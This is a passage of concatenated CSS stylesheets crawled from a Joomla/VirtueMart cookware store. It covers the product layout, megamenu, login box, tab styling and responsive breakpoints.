  z-index: 1000;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.3) url('../images/vm-preloader.gif') 50% 45% no-repeat;
}
/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */

.vmLoading {
  overflow: hidden;
}
/* Anytime the body has the loading class, our
   modal element will be visible */

.vmLoading .vmLoadingDiv {
  display: block;
}

.vmLoadingDiv .vmLoadingDivMsg {
  position: relative;
  top: 50%;
}

/* additional for vm-products-horizon */
.vm-products-horizon.vm-col {
    width: 100%;
}

.vm-products-horizon .vm-product-media-container {
    float: left;
    max-width: 180px;
}

.vm-products-horizon .vm-product-rating-container {
	float: left;
	padding: 4px 8px;
}

.vm-products-horizon .vm-product-descr-container-0, .vm-products-horizon .vm-product-descr-container-1, .vm-products-horizon .vm-product-descr-container-2 {
    float: left;
}

.vm-products-horizon .vm-product-descr-container-0 > h2, .vm-products-horizon .vm-product-descr-container-1 h2, .vm-products-horizon .vm-product-descr-container-2 h2 {
    display: inline-block;
    float: none;
}

.vm-products-horizon .vmicon {
    float: none;
}

.vm-products-horizon .ratingbox {
    display: block;
}

.vm-products-horizon .vm-details-button {
    display: none;
}

.vm-products-horizon .vm-customfields-wrap {
    float: left;
}

.vm-products-horizon .product-price {
    float: right;
}

.vm-products-horizon .addtocart-bar {
    float: right;
    position: static;
}



/* adjust to screen size */

div[class*="-view"] .row{
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

/* cart table */
.cart-summary td, .cart-summary th {
  border: 1px solid #ddd;
}

.vm-payment-plugin-single label, .vm-shipment-plugin-single label {
  display: inline-block;
}
/* Chosen */
.chzn-container, .chzn-drop{
  max-width: 100%;
}

.product-field-type-C .chzn-container {
  margin-bottom: 10px;
}

@media all and (max-width: 980px) {
  div#nav {
    display: none;
  }

  div#contentarea {
    padding: 0;
  }
}

@media all and (max-width: 800px) {
  div#line {
    display: none;
  }

  div#nav {
    display: none;
  }

  div.vendor-store-desc {
    display: none;
  }

  div[class*="vm-col-"] {
    width: 49%;
  }

  .vm-col-3 {
    width: 49%;
  }

  h1#logo {
    margin-left: 0;
  }
}

@media (max-width: 480px){
  #header ul {
    text-align: center;
  }

  .row div[class*="width"]{
    width: 49%;
    float: left;
    margin-bottom: 15px;
  }

  div.product {
    float: left;
    margin: auto;
    width: 49%;
  }

  div[class*="vm-col-"] {
    width: 100%;
  }

  .vm-product-container > div {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }

  .productdetails-view .spacer-buy-area {
    padding: 0;
  }

  .productdetails-view .addtocart-area, .productdetails-view .manufacturer, .productdetails-view .addtocart-bar{
    text-align: center;
  }
}

@media all and (max-width: 400px) {
  .row div[class*="width"]{
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }

  #header ul {
    right: 0px;
    left: 0px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/vmcustom/catproduct/catproduct/css/catproduct.css
body_size: 2056
content:
/**
 *
 * @author SM planet - smplanet.net
 * @package VirtueMart
 * @subpackage custom
 * @copyright Copyright (C) 2012-2014 SM planet - smplanet.net. All rights reserved.
 * @license http://www.gnu.org/copyleft/gpl.html GNU/GPL, see LICENSE.php
 *
 **/

.catproducttable, .catproducttable tr, .catproducttable th, .catproducttable td { border:none; }

.catproducttable th { font-weight:400; font-size: 120%; text-align:center;}

.catproducttable td { text-align: right; }

.catproducttable .cell_image { text-align: left;}

.catproducttable .cell_image img { max-height: 70px;}

.catproducttable .cell_id { text-align: left;}

.catproducttable .cell_sku { text-align: left;}

.catproducttable .cell_name { text-align: center;}

.catproducttable .cell_s_desc { text-align: left;}

.catproducttable .cell_weight { text-align: center;}

.catproducttable .cell_size {text-align: center;}

.catproducttable .cell_stock {}

.catproducttable .cell_basePrice {}

.catproducttable .cell_basePriceWithTax {}

.catproducttable .cell_priceWithoutTax {}

.catproducttable .cell_salesPrice {}

.catproducttable .cell_taxAmount {}

.catproducttable .cell_discountAmount {}

.catproducttable .cell_sum_weight {}

.catproducttable .cell_sum_basePrice {}

.catproducttable .cell_sum_basePriceWithTax {}

.catproducttable .cell_sum_taxAmount {}

.catproducttable .cell_sum_discountAmount {}

.catproducttable .cell_sum_priceWithoutTax {}

.catproducttable .cell_sum_salesPrice {}

.catproducttable .row_attached_product {font-weight:700;}

#total_weight {}

#total_basePrice {}

#total_basePriceWithTax {}

#total_taxAmount {}

#total_discountAmount {}

#total_priceWithoutTax {}

#total_salesPrice {}

#catproduct-loading {
	display:none;
	background: url("ajax-loader.gif") no-repeat;
	height: 32px;
	left: 50%;
	top: -200px;
	position: relative;
	width: 32px;
}

.catproducttable  input.quantity-controls {padding: 0px;}
.catproducttable  .vm-price-value span {min-width: inherit;}


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/css3.css
body_size: 2101
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

/* Using CSS3 for some visual enhancements.
(Will be degraded nicely for non-CSS3 browsers.)
-------------------------------------------------------------*/

/* ------------------- */
/* -- usertools.css -- */
/* ------------------- */

#ja-cpanel {
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,.5);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.5);

}

.ja-cpanel-tools {
	overflow-y: scroll;
}

a#ja-cpanel-toggle {
	box-shadow: 0 1px 3px rgba(0,0,0,.5);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.5);
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.5);
	text-shadow: 0 1px 1px rgba(0,0,0,.9);
}

#ja-cpanel-toggle.open {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.ja-cpanel-action {
	box-shadow: 0 -1px 3px rgba(0, 0, 0, .5);
	-moz-box-shadow: 0 -1px 3px rgba(0, 0, 0, .5);
	-webkit-box-shadow: 0 -1px 3px rgba(0, 0, 0, .5);
}

.ja-cpanel-action a.button {
	box-shadow: 0 0 3px rgba(0,0,0,.8);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.8);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.8);
}

.ja-cpanel-action a.button:hover {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

/* ------------------- */
/* -- template.css --- */
/* ------------------- */

/* MISCELLANOUS
----------------------------------------------------------- 
/* Others ---*/
a.ja-cpanel-video {
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 0 0 3px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css
body_size: 6262
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

.ja-megamenu { margin: 0; padding: 0; }
.ja-megamenu a.over, .ja-megamenu a.active {}

ul.megamenu { margin: 10px; /* menu's gutter */ } 

ul.megamenu li { overflow: visible; }

/* lv - 0
-----------------------------------*/
/* Styling ---*/
.ja-megamenu ul.level0 {
	margin: 0;
	padding: 0;
}

.ja-megamenu ul.level0 li.mega {
	background: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}

.ja-megamenu ul.level0 li.mega a.mega {
	display: block;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding: 8px 15px;
	text-decoration: none;
}

.ja-megamenu ul.level0 li.mega .has-image {
	padding-left: 25px;
	display: block;
	background-repeat: no-repeat;
	background-position: left top;
	cursor: pointer;
}

.ja-megamenu ul.level0 li.mega span.menu-title { display: block; }

.ja-megamenu ul.level0 li.mega span.menu-desc {
	display: block;
	font-weight: normal;
	font-size: 92%;
}

.ja-megamenu ul.level0 li.mega a img {
	float: left;
	padding-right: 5px;
}

.ja-megamenu ul.level0 li.over, ul.level0 li.haschild-over {}

.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,
.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title {
	background: url(../../images/arrow3.png) no-repeat left center;
	padding-left: 12px;
}

.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,
.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc {
	padding-left: 12px;
}

.ja-megamenu ul.level0 li.active {}

/* lv - 1 and below
-----------------------------------*/
/* Layout ---*/
.ja-megamenu li.mega .childcontent { display: block; height: auto; position: absolute; }

.ja-megamenu li.mega .childcontent,
.ja-megamenu li.haschild-over li.mega .childcontent,
.ja-megamenu li.mega li.haschild-over li.mega .childcontent ,
.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent, 
.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent, 
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent { left: -999em; /*hide the menu*/ }

.ja-megamenu li.haschild-over .childcontent,
.ja-megamenu li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent { left: auto; /*show on parent:hover*/ }

.ja-megamenu li.mega .right,
.ja-megamenu li.haschild-over li.mega .right,
.ja-megamenu li.mega li.haschild-over li.mega .right ,
.ja-megamenu li.mega li.mega li.haschild-over li.mega .right, 
.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right, 
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right { right: auto; /*hide the menu*/ }

.ja-megamenu li.haschild-over .right
{ right: 0; /*show on parent:hover*/ }
.ja-megamenu li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right 
{ right: 12em; /*show on parent:hover*/ }

.ja-megamenu ul.level1 li.mega { float: none; }

.ja-megamenu ul.level1 .childcontent { margin: -2em 0 0 0; }

 /* Columns ---*/
.ja-megamenu .megacol { float: left;}

/* Styling ---*/
.ja-megamenu ul.level1 li.mega {}

.ja-megamenu ul.level1 li.first {}

.ja-megamenu ul.level1 li.mega a.mega {
	background: none;
	border: 0;
	font-weight: normal;
	padding: 8px 5px;
}

.ja-megamenu ul.level1 li.mega a.mega span.menu-title { background: none; padding: 0; }

.ja-megamenu ul.level1 li.haschild,
.ja-megamenu ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
	padding: 0;
}

.ja-megamenu ul.level1 li.over, ul.level1 li.haschild-over {}

.ja-megamenu ul.level1 li.group { background: none; }

 /* CHILD CONTENT
-----------------------------------*/
.ja-megamenu .childcontent {
	z-index: 999;
}

.ja-megamenu .childcontent-inner {
	background: #fff;
}

.ja-megamenu .level1 .childcontent-inner {}

.ja-megamenu .childcontent .ja-moduletable {
	line-height: 1.5;
	margin: 10px 0;
	padding: 0;
}

.ja-megamenu .childcontent .ja-moduletable h3 {
	background: none;
	margin-left: 10px;
	margin-right: 10px;
	text-indent: 5px;
	text-transform: none;
}

.ja-megamenu .childcontent .ja-moduletable .ja-box-ct {
	padding: 0 5px;
}

.ja-megamenu .childcontent .ja-moduletable a {
	text-decoration: none;
}

.ja-megamenu .childcontent .ja-moduletable a:hover,
.ja-megamenu .childcontent .ja-moduletable a:focus,
.ja-megamenu .childcontent .ja-moduletable a:active {
	text-decoration: none;
}

.ja-megamenu .childcontent .ja-moduletable ul:first-child {
	margin-top: 0 !important;
}

.ja-megamenu .childcontent .ja-moduletable li {
	margin-bottom: 5px;
}

/* Grouped --- */
.ja-megamenu .group {}

.ja-megamenu .group-title { overflow: hidden; }

.ja-megamenu .group-title .menu-title {}

.ja-megamenu .group-title .menu-desc {
	padding-left: 0 !important;
}

.ja-megamenu .group-content .ja-moduletable,
.ja-megamenu .group-content ul.megamenu  {
	margin: 10px; /* Group-content's gutter*/
}

/* reset --- */
.ja-megamenu .childcontent ul.megamenu .ja-moduletable {
	padding: 0;
}

.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3 {
	margin-left: 0;
	margin-right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/layout.css
body_size: 2404
content:
/**
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
 */

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
.main { width: 1000px; }

/* Gutter ---*/
.main .inner {
/* We use liquid layout, so we need to insert a div which will create margin if need */
	padding-left: 30px;
	padding-right: 30px;
}

.main .main-inner1 {
/* We use liquid layout, so we need to insert a div which will create margin if need */
	margin-left: 30px;
	margin-right: 30px;
}

.column div.ja-moduletable, .column div.moduletable, .column div.ja-module, .column div.module { 
/* for side columns and spotlight, we only need to add margin or padding to Module */
	margin-left: 0;
	/*margin-right: 30px;*/
}

.ja-inset2 div.ja-moduletable, .ja-inset2 .div.moduletable, .ja-inset2 div.ja-module, .ja-inset2 div.module {
	margin-right: 0;
	margin-left: 40px;
}

.ja-inset1 div.ja-moduletable, .ja-inset1 .div.moduletable, .ja-inset1 div.ja-module, .ja-inset1 div.module {
	margin-right: 40px;
	margin-left: 0;
}

.item .contentpaneopen {
/* for article columns, we only need to add margin or padding to this div  */
	padding-left: 20px;
	padding-right: 20px;
}

.items-leading { margin-top: 10px; margin-bottom: 10px; }

.items-row {
/* minus the spacing of the article row to macth with the Gutter & global grid */
	margin: 10px -20px; 
	padding-top: 10px;
	padding-bottom: 10px;
}

/* MAIN COLUMN
--------------------------------------------------------- */

/* SIDE COLUMNS
--------------------------------------------------------- */


/* Left Column ---*/


/* Right Column ---*/


/* HEADER
--------------------------------------------------------- */


/* FOOTER
--------------------------------------------------------- */


/* CONTENT'S GRIDS
--------------------------------------------------------- */


/* SPOTLIGHT
--------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/menu/mega.css
body_size: 4596
content:
/*
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/
.ja-megamenu a.over, .ja-megamenu a.active { color: #333; }

ul.megamenu { margin: 20px; }
/* 0v - 0 and below
-----------------------------------*/
.ja-megamenu ul.level0 {
	font-family: 'PT Sans',sans-serif;
}

.ja-megamenu ul.level0 > li.mega > a.mega {
	color: #fff;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border-right: 1px solid #111;
	border-left: 1px solid #333;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 100%;
}

.ja-megamenu ul.level0 > li.mega > a.over { background: #000; }

.ja-megamenu ul.level0 > li.active > a.mega {
	background: url(../../images/grad.png) repeat-x left top #e55f43;
	border: 1px solid #f54f27;
	height: 38px;
	line-height: 38px;
	color: #fff;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.4);
}

.ja-megamenu ul.level0 li.haschild > a.mega > span.menu-title, 
.ja-megamenu ul.level0 li.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow3.png);
	background-position: right center;
	background-repeat: no-repeat;
	padding-left: 0;
	padding-right: 12px;
}

.ja-megamenu ul.level0 li.active.haschild > a.mega > span.menu-title,
.ja-megamenu ul.level0 li.active.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow2.png);
}

.ja-megamenu ul.level0 li.mega .has-image {
	background-position: left 10px;
}

/* lv - 1 and below
-----------------------------------*/
/* Styling ---*/
.ja-megamenu ul.level1 li.mega { background: #101010; border: 1px solid #1a1a1a; margin-bottom: 8px; }

.ja-megamenu ul.level1 li.over,
.ja-megamenu ul.level1 li.active {
	border-color: #f74f27;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9795b), to(#e65c3f)); /* Safari 5.1, Chrome 10+ */
	background: -webkit-linear-gradient(top, #f9795b, #e65c3f); /* Firefox 3.6+ */
	background: -moz-linear-gradient(top, #f9795b, #e65c3f); /* IE 10 */
	background: -ms-linear-gradient(top, #f9795b, #e65c3f); /* Opera 11.10+ */
	background: -o-linear-gradient(top, #f9795b, #e65c3f);
	background-color: #f9795b;
}

.ja-megamenu ul.level1 li.last { margin-bottom: 0; }

.ja-megamenu ul.level1 li.mega a.mega { border: 0; color: #999; }

.ja-megamenu ul.level1 li.over a.over,
.ja-megamenu ul.level1 li.active a.active { color: #fff; }

.ja-megamenu ul.level1 li.haschild > a.mega > span.menu-title, 
.ja-megamenu ul.level1 li.active.haschild > a.mega > span.menu-title {
	background-image: url(../../images/arrow4.png);
}

.ja-megamenu ul.level1 li.haschild-over > a.mega > span.menu-title,
.ja-megamenu ul.level1 li.active.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow5.png);
}

 /* CHILD CONTENT
-----------------------------------*/
.ja-megamenu .childcontent-inner {
	background: #000;
	border-top: 0;
	color: #333;
}

.ja-megamenu .level1 .childcontent-inner { }

.ja-megamenu .childcontent ul.megamenu .ja-moduletable {
	margin: 0;
	color: #333;
}

.ja-megamenu .childcontent .ja-moduletable .ja-box-ct { padding: 0; }

.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3 {
	background: none;
	border-bottom: 1px dotted #ccc;
	text-transform: uppercase;
}

/* Grouped --- */
.ja-megamenu .megacol.column2 {
	background: url(../../images/mega-line.gif) repeat-y left top;
}

.ja-megamenu ul.level1 li.group {
	background: none;
	margin: 0;
	border: 0;
}

.ja-megamenu ul.level1 li.group a.group {
	padding: 0 0 10px;
}

.ja-megamenu .group-title { }

.ja-megamenu .group-title .menu-title {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 100%;
}

.ja-megamenu .group-title .menu-desc {
	color: #999;
	padding-left: 0 !important;
}

.ja-megamenu .group-content ul.megamenu {
	margin: 0;
}

.ja-megamenu .group-content ul.level1 li.mega {
	background: none;
	filter: none;
	-ms-filter: none;
	border: 0;
	margin: 0;
}

.ja-megamenu .group-content ul.level1 li.mega a.mega {
	padding: 5px 0;
}

.megamenu p.readmore {
	margin: 10px 0;
}

.megamenu p.readmore a {
	background-image: url(../../images/readmore-hover.png);
	color: #d05338;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/mod_jalogin.css
body_size: 2869
content:
/**
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
 */

#ja-login {
	float: right;
	margin-top: 8px;
}

#ja-login > ul {
	position: relative;
}

#ja-login > ul > li {
	display: inline-block;
	float: left;
}

#ja-login > ul > li.mobile-phone-li {
	display: none;
}
#ja-login > ul > li > a.mobile-phone {
    background-image: url(../images/icons/icon-callnow.png);
}
#ja-login > ul > li > a {
	color: #222;
	font-size: 92%;
	padding: 0 10px 0 30px;
	height: 25px;
	line-height: 25px;
	background: #fff no-repeat 10px center;
	border: 1px solid #fff;
	display: inline-block;
	z-index: 1;
}

#ja-login > ul > li > a:hover,
#ja-login > ul > li > a:focus,
#ja-login > ul > li > a:active {
	border-color: #e2e2e2;
	background-color: #fff;
}

#ja-login > ul > li > a.show {
	border-color: #e2e2e2;
	border-bottom-color: #fff;
	background-color: #fff;
	z-index: 3;
}

#ja-login > ul > li > a.login-switch {
	background-image: url(../images/icons/icon-login.png);
}

#ja-login > ul > li > a.register-switch {
	background-image: url(../images/icons/icon-register.png);
}

#ja-user-login ul li a:link, #ja-user-login ul li a:visited {
	padding: 0 !important;
}

.login-greeting {
	float: right;
	margin-right: 10px;
}
 
.logout-button {
	float: right;
}

.column .login-greeting {
	float: none;
	margin-right: 0;
}

.column .logout-button {
	float: none;
	margin-top: 10px;
}
#ja-user-register.hascaptcha{
   width:430px !important;
}

#ja-user-login, #ja-user-register {
	position: absolute;
	display: none;
	background: #fff;
	border: 1px solid #e2e2e2;
	padding: 20px;
	right: 30px;
	margin-top: -1px;
	z-index: 2;
	top: 27px;
}

#ja-user-register {
	right: 0px;
}
#ja-user-login .inputbox, 
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
	width: 230px;
}

#ja-user-login #modlgn-remember {
	width: auto;
	border: 0;
}

#form-login-username,
#form-login-password,
#form-login-remember {
	margin-bottom: 10px;
	margin-top: 0;
}

#ja-user-register fieldset dt {
	clear: none;
	float: none;
	padding: 0;
}

#ja-user-register fieldset dd {
	padding: 0;	
	margin-bottom: 10px;
}

#ja-user-register fieldset + p {
	margin-bottom: 10px;
	font-size: 92%;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css
body_size: 5660
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J25 & J3.4
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja_orisite .container {}

.ja_orisite.ja-tabswrap {
	background: #fff;
}

#ja-topsl1 .ja_orisite.ja-tabswrap {
	margin-top: -100px;
}

.ja_orisite .ja-tabswrap div.ja-tab-content {
	width: 95%;
}

.ja_orisite div.ja-tab-subcontent > div { margin: 20px; }

.ja_orisite div.ja-tab-subcontent > div.ja-contentslider  {
	margin: 20px 10px !important;
}

div.ja-tab-subcontent > div.ja-contentslider .ja-contentslider-left, 
div.ja-tab-subcontent > div.ja-contentslider .ja-contentslider-right {
	top: 10px;
	z-index: 100;
}
/* JA Tabs top*/
.ja_orisite .ja-tabs-title-top {
	height: 50px;
	position: relative;
	border-bottom: 1px solid #e5e6e7;
	background: url(pattern.gif) repeat-x left bottom #fff;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li {
	padding-bottom: 5px;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li h3 {
	font-size: 100% !important;
	line-height: 50px;
	margin: 0;
	padding: 0 20px;
	color: #a5a6a7;
	font-weight: normal;
	font-style: normal;
	border-bottom: none;
	border-right: 1px solid #e5e6e7;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.hover,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.firsthover,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.lasthover { }

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.active,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.firstactive,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.lastactive {
	 background: url("menu-active.png") no-repeat center bottom;
    color: #CC3333;
}

.ja_orisite .ja-tabs-title-top ul li.active h3,
.ja_orisite .ja-tabs-title-top ul li.firstactive h3,
.ja_orisite .ja-tabs-title-top ul li.lastactive h3 { color: #cc3333; }

.ja_orisite .ja-tab-panels-top { background: #fff; }

/* JA Tabs left*/
.ja_orisite .ja-tabs-title-left {
	position: relative;
	float: left;
	height: 100%;
	background: #F7F7F7;
}

.ja_orisite .ja-tabs-title-left ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.ja_orisite .ja-tabs-title-left ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.ja_orisite .ja-tabs-title-left ul li.active,
.ja_orisite .ja-tabs-title-left ul li.firstactive,
.ja_orisite .ja-tabs-title-left ul li.lastactive {
	background: #FFFFFF;
}

.ja_orisite .ja-tabs-title-left ul li.active H3,
.ja_orisite .ja-tabs-title-left ul li.firstactive H3,
.ja_orisite .ja-tabs-title-left ul li.lastactive H3 {
	color: #333333;
}

/* JA Tabs right*/
.ja_orisite .ja-tab-panels-right .ja-tab-subcontent {
	padding-left: 15px !important;
}

.ja_orisite .ja-tabs-title-right {
	background: #F7F7F7;
}

.ja_orisite .ja-tabs-title-right ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.ja_orisite .ja-tabs-title-right ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px 0 25px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.ja_orisite .ja-tabs-title-right ul li.active,
.ja_orisite .ja-tabs-title-right ul li.firstactive,
.ja_orisite .ja-tabs-title-right ul li.lastactive {
	background: #FFFFFF;
}

.ja_orisite .ja-tabs-title-right ul li.active H3,
.ja_orisite .ja-tabs-title-right ul li.firstactive H3,
.ja_orisite .ja-tabs-title-right ul li.lastactive H3 {
	color: #333333;
}

/* JA Tabs bottom*/
.ja_orisite .ja-tabs-title-bottom {
	height: 50px;
	position: relative;
	border-top: 1px solid #e5e6e7;
	background: url(pattern-bottom.gif) repeat-x left top #fff;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li {
	padding: 0px 0px 0px 0px;
	background: none;
	line-height: normal;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li h3 {
	font-size: 100% !important;
	line-height: 50px;
	margin: 0;
	padding: 0 20px;
	color: #a5a6a7;
	font-weight: normal;
	font-style: normal;
	border-bottom: none;
	border-right: 1px solid #e5e6e7;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.hover,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.firsthover,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.lasthover { }

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.active,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.firstactive,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.lastactive {
	background: url("menu-active-bottom.png") no-repeat center top;
	color: #CC3333;
	margin-top: -5px;
	padding-top: 5px;
}

.ja_orisite .ja-tabs-title-bottom ul li.active h3,
.ja_orisite .ja-tabs-title-bottom ul li.firstactive h3,
.ja_orisite .ja-tabs-title-bottom ul li.lastactive h3 { color: #cc3333; }

.ja_orisite .ja-tab-panels-top { background: #fff; }

.ja_orisite div.ja-tab-subcontent .block_item {
	width: 18%;
	border: none;
	margin: 0;
	padding: 0 1%;
  	display: block;
  	float: left;
}


#ja-topsl1 div.ja-moduletable, #ja-topsl1 div.moduletable {
	border: none;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}